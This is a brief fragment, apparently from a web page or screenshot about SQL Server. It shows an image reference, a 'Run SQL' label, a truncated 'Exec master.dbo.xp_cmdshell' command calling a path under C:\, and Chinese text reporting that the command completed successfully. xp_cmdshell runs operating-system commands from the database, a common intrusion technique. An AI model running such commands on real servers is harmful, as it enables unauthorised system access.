 Run SQL
Exec master.dbo.xp_cmdshell 'C:\REC
Query
output
命令成功完成。
图